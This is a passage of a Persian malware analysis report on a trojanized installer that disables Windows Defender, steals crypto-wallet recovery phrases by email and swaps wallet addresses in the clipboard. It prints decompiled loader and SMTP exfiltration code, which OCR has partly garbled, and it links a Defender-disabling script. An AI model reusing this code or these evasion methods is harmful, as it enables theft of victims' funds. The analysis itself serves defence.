

<span id="page-11-0"></span>شکل :6 فایلهای *3 PowerShell Windows*

private static int Main(string[] args)

```
int num:
ShowWindow(GetConsoleWindow(), 0);
string str = null;
try
   bytell resourceData = new bytel0):
   using (ResourceReader reader = new ResourceReader(Assembly.GetExecutingAssembly().GetManifestResourceStream("Resources.resx")))
   - {
      string resourceType = "";
      reader.GetResourceData("psCode.ps1", out resourceType, out resourceData);
   str = Encoding.ASCII.GetString(resourceData, 1, resourceData.Length - 1);
   string str3 = str;
   str = (str[0] == '') ? str. Trim() : str. Substring(1). Trim();
   str = Unzip(str);if (args. Length > 0)
      str = "$args = @(\"" + string.Join("\",\"", args) + "\");\n" + str;
   foreach (string str4 in args)
      if (str4.ToLower() == "/debug")
          Console.WriteLine(str);
          Console.WriteLine(((int) str3[0]).ToString());
   -1
-1
catch
\{\rightarrowtry
-{
   num = (RunPS(args, str, "") != null) ? 0 : 1;
                                                    شکل :7 تابع Main فایل exe.output
```
<span id="page-11-1"></span>اگر نگاهی به اسکریپت PowerShell بیندازیم، خواهیم دید که این اسکریپت با تغییر تنظیمات در رجیستری و... اقدام به غیرفعال کردن ضدویروس Defender Windows به گونه ای غیر قابل بازگشت میکند. به این ترتیب نه تنها این بدافزار توسط این ضدویروس قابل شناسایی نیست، بلکه با توجه به غیرفعال شدن قابلیت Cloud این ضدویروس عمال شناسایی این بدافزار توسط ضدویروسها سختتر شده و به همین دلیل است که مدتها این بدافزار فعال بوده و هنوز اکثریت ضدویروسهای مطرح همانند Kaspersky و ESET آن را شناسایی نکردهاند. **نکته:** توسعه دهندگان این بدافزار بخش اصلی کدهای این اسکریپت را خودشان توسعه نداده اند، بلکه از لینک زیر در github کپیبرداری کردهاند:

#### <https://github.com/jeremybeaume/tools/blob/master/disable-defender.ps1>



شکل :8 استفاده از ابزار *cyberchef* در جهت نافشرده سازی *Resource* فایل *exe.output*

## <span id="page-12-1"></span><span id="page-12-0"></span>.3.3 فایل exe.TooIs Update Microsoft( روش اول سرقت رمزارز(

یکی دیگر از پوشههایی که در هنگام نصب نرمافزار ایجاد میشود در مسیر زیر قرار دارد: C:\Program Files\Microsoft Update TooIs3

در درون این پوشه نیز مشابه بخش قبل یک سری فایل کپی میگردد [\)شکل 9\(](#page-13-0). بخشی از این فایلها واقعا فایلهای اصلی سیستم عامل ویندوز هستند، اما برخی دیگر فایل هایی هستند که مشکوک هستند. یکی از این فایل های مشکوک Microsoft Update Tools.exe است. در نام این فایل از قصد یک غلط املایی قرار گرفته است تا این فایل با فایلهای اصلی سیستم عامل ویندوز جا به جا نگردد. عبارت Tools به صورت TooIs نوشته شده است. یعنی به جای حرف L کوچک از I بزرگ استفاده شده است. با توجه به مشابهت این دو کاراکتر با چشم نمیتوان پی به این اشتباه تایپی برد.

اگر این فایل را با Easy It Detect تحلیل کنیم، خواهیم دید که با SmartAssembly محافظت و مبهمسازی شده است. شما میتوانید بخشی از این مبهمسازی را با استفاده از ابزار de4dot حذف کنید، اما de4dot نمیتواند رشتههای رمزگذاری شده این فایل را کدگشایی کند. با این حال اگر این فایل را با استفاده از ابزار Reflector Net. باز کنید، خواهید دید که این برنامه در کل دیسک سخت به دنبال فایل های خاصی می گردد. در مرحله اول به دنبال فایل های متنی (txt) می گردد که حاوی رشتههای خاصی هستند (شکل ١٠). در مرحله دوم این برنامه به دنبال فایلهای Microsoft Word همانند docx، doc و... میگردد که حاوی رشتههای خاصی هستند. [\)شکل 11\(](#page-14-0) در مرحله بعد برنامه به دنبال فایلهای تصویری همانند jpg، png و… می گردد که نامشان (یا مسیر قرارگیری آنها) حاوی یک سری رشتههای خاصی باشد. (شکل ۱۲) حال سوال این است که این برنامه در دیسک سخت قربانی به دنبال چیست؟ به چه رشته هایی عالقهمند است؟ متاسفانه به دلیل اینکه توسط SmartAssembly مبهمسازی شده است، شما نمیتوانید محتوای این رشته ها را بخوانید. در واقع اگر نگاهی به [شکل 13 ب](#page-15-0)یندازید، میبینید که SmartAssembly کلیه رشته های برنامه را حذف کرده است و به جای آن یک تابع با نام 0\_getString قرار داده است. این تابع رشته ها را رمزگشایی کرده و در خروجی برمیگرداند [\)شکل 13\(](#page-15-0).



<span id="page-13-1"></span>

ما برای اینکه بتوانیم به طور کامل پی به عملکرد این برنامه ببریم، باید به طریقی این رشتهها را از حالت رمزگذاریشده خارج کنیم. متاسفانه هیچ ابزاری که بتواند این کار را انجام دهد وجود ندارد و ما خودمان مجبور به پیادهسازی یک Decoder شدیم که با شبیه سازی اجرای کدهای این برنامه میتواند کلیه رشته های درون این برنامه را Decode کند. روش ابزار Decoder ما مشابه آن چیزی است که در مرجع [2] انجام شده است.

<span id="page-13-0"></span>strArray3 = strArray2;<br>num3 = 0; while (true)  $\left\{ \right.$ 

 $\overline{\mathcal{A}}$ 

-{  $num4 = 0$  $strArray4 = null;$  $chArray = new char[]$ 

if (num3 < strArray3.Length)

 $num3++;$ continue; this.target\_files.Add(str); if (!this.target\_files.Contains(str))

str2 = strArray3[num3];<br>if (!str.ToLower().Contains(str2))



<span id="page-14-1"></span><span id="page-14-0"></span>شکل :12 بخشی از کد *exe.TooIs Update Microsoft* جهت پیدا کردن فایل های تصویر با نام خاص

بعد از Decode کردن رشته های این برنامه میتوانیم بفهمیم که این برنامه دنبال چیست؟ برخی از رشته هایی که این برنامه به آن عالقهمند است در [شکل 14](#page-15-1) نشان داده شده است. اگر این رشتهها را در گوگل جستجو کنید، خواهید دید که این رشتهها در واقع رشته های مربوط به استاندارد 39BIP هستند [3].

همانطور که میدانید برای اینکه Key Private ولتهای رمزارز سادهتر قابل خواندن و ذخیرهسازی باشد، از 39BIP استفاده میشود. معموال ولتهای رمزارز همانند Wallet Trust، Coinomi و... 12 یا 24 کلمه انگلیسی به شما میدهند که این کلمات به عنوان Phrase Recovery یا Key Recovery ولت شما مورد استفاده قرار میگیرد. هر کسی این Recovery Phrase را داشته باشد، میتواند به آن ولت دسترسی داشته باشد.

تا اینجا میتوان نتیجه گرفت برنامه exe.Tools Update Microsoft به دنبال فایل txt، doc یا docxی است که حاوی Recovery Phrase یک ولت باشند. بنابراین واضح است که این برنامه یک بدافزار سارق رمزارز است.





<span id="page-15-1"></span><span id="page-15-0"></span>شکل :14 برخی از رشتههایی که برنامه *exe.TooIs Update Microsoft* به آن عالقهمند است.



<span id="page-15-2"></span>شکل :15 نام فایلهایی که برنامه *exe.TooIs Update Microsoft* به آن عالقهمند است.

در مورد فایلهای تصویری نیز این برنامه به دنبال هر نوع فایل bmp ،gif ،jpeg ،jpg که نامش (یا مسیر قرارگیری آن) حاوی یکی از عبارتهای موجود در [شکل 15](#page-15-2) است، میباشد. به طور خالصه میتوان گفت هر نوع فایلی که ممکن است حاوی Phrase Recovery یک ولت باشد، این برن امه به دنبال آن است. بعد از آن همانطور که در [شکل 16](#page-16-1) مشاهده میشود این برنامه فایلهای یافتشده را به یک آدرس ایمیل ارسال میکند. این ایمیل در اختیار نفوذگران میباشد و نفوذگران بعد از دسترسی به ولت قربانیان پول موجود در آن ولتها را بعد از مدتی به سرقت میبرند.

```
O 8 av myContext.send_em(List<String>): Void
private unsafe void send em(List<string> list 0)
   void* voidPtr = (void*) stackalloc byte[0x19];
   MailAddress from = new MailAddress(getString_0(0x666_ef5a), getString_0(0x666_ef11));
   SmtpClient client = new SmtpClient {
      Host = qetString_0(0x666 \text{ }ecd2),
      Port = 587,
      EnableSsI = trueDeliveryMethod = SmtpDeliveryMethod.Network,
      UseDefaultCredentials = false.
      Credentials = new NetworkCredential(from.Address, getString_0(0x666_ecdd))
   \mathcal{V}MailMessage message = new MailMessage(from, new MailAddress(getString_0(0x666_ef24), getString_0(0x666_ecff))) {
      Subject = getString_0(0x666_ecc4),
      Body = getString_0(0x666_ec93)\mathbf{E}try
      *(\text{(long*}) \text{ voidPtr}) = 0L;
      *((int*) (voidPtr + 0x10)) = 0;
      while (true)
         *((sbyte*) (voidPtr + 0x18)) = *(((int*) (voidPtr + 0x10))) < list_0.Count;
         if (*(((\text{byte*}) (voidPtr + 0x18))) == 0)client.Send(message);
         else
             *((long*) (voidPtr + 8)) = new FileInfo(list_0[*((int*) (voidPtr + 0x10))]).Length;
             *(\text{(long*}) \text{ voidPtr}) += *((\text{long*}) (\text{voidPtr} + 8));*((sbyte*) (voidPtr + 0x18)) = *(((long*) voidPtr)) > = 0x131_2d00L;
             if (*(((\text{byte*}) (voidPtr + 0x18))) == 0)Attachment item = new Attachment(list_0[*((int*) (voidPtr + 0x10))]);
                message.Attachments.Add(item);
                *(((int*) (voidPtr + 0x10)))++:
                                   شکل :16 ارسال ایمیل توسط برنامه exe.TooIs Update Microsoft
```
# <span id="page-16-1"></span><span id="page-16-0"></span>.3.4 فایل exe.WindowsPowerSheII( روش دوم سرقت رمزارز(

فایل دیگری که این بدافزار در پوشه زیر قرار میدهد، exe.WindowsPowerShell نام دارد. C:\Program Files\WindowsPowerShell3

این فایل نیز همانند سایر فایلهای این بدافزار با استفاده از SmartAssembly محافظتشده است. اگر بعد از آنپک کردن این فایل نگاهی به کدهای آن بیندازیم، میتوانیم متوجه چیزهای جالبی شویم. بخشی از کدهای این فایل در شکل ۱۷ نمایش داده شده است. این کدها در واقع کدهای روال پنجره<sup>۲</sup> است. برای اینکه متوجه عملکرد آن شوید باید با برنامهنویسی سیستمی سیستم عامل ویندوز آشنایی داشته باشید. ثابت 308x0 در ویندوز برابر [DRAWCLIPBOARD\\_WM](https://learn.microsoft.com/en-us/windows/win32/dataxchg/wm-drawclipboard) و d30x0 برابر [CHANGECBCHAIN\\_WM](https://learn.microsoft.com/en-us/windows/win32/dataxchg/wm-changecbchain) میباشد. در واقع این قطعه کد به دنبال شنود محتوای Clipboard و ارسال آن به توابعی دیگر جهت تغییر آن میباشد.



شکل :17 بخشی از کدهای فایل *exe.WindowsPowerShell*

اما چه تغییری این بدافزار میخواهد در محتوای Clipboard بدهد؟ پاسخش با تحلیل توابع دیگر کدهای این فایل واضح است. اگر نگاهی به [شکل 18](#page-18-2) بیندازید میبینید که این بدافزار تالش میکند تشخیص دهد که آیا محتوای Clipboard آدرس یک Wallet میباشد یا خیر؟ اگر باشد، آن را با آدرسهای Wallet خود در Blockchainهای مختلف جا به جا میکند. فرض کنید شخصی قصد دارد پولی از حساب بیتکوین خودش به شخصی دیگر ارسال کند. این فرد آدرس Wallet بیتکوین آن شخص را Copy کرده و آن به درون Walletهای ویندوزی )همانند Atomic، Exodus یا...( Paste کرده و انتقال بیتکوین را انجام میدهد. غافل از اینکه این بدافزار بعد از Copy کردن آدرس Wallet مقصد، بالفاصله آدرس Wallet خودش را به Clipboard کپی میکند و به این ترتیب کاربر به جای اینکه پول را به حساب مد نظر خودش واریز کند، پول را به حساب هکر واریز میکند.

<span id="page-17-0"></span>این نیز یکی دیگر از روشهایی است که این تیم هکری برای سرقت رمزارز مورد استفاده قرار میدهند.

<sup>3</sup> Window Procedure



<span id="page-18-2"></span>شکل :18 بخشی دیگر از کدهای فایل *exe.WindowsPowerShell*

## <span id="page-18-0"></span>.3.5 فایل exe.WindowsPowerShellActivator( کارهای اولیه اجرای بدافزار(

